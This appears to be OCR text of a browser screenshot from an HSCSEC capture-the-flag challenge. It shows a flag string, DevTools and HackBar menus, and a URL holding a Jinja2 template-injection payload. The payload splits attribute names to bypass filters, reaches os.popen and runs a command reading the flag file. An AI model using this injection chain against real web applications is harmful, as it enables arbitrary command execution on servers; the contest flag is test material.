 Welcome to the HSCSEC{019a5f0d-811b-48e5-8dfe-c3e0458109f8}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://14e6e139-fddf-4d01-8f24-869181694d9b.race-node.hscsec.cn:8080/?name={{""["__cla""ss__"]["__mr""o__"]["__get""item__"](1)["__subcl""asses__"]()
[132]["__in""it__"]["__glo""bals__"]["po""pen"]("cat%09/fla*").read()}}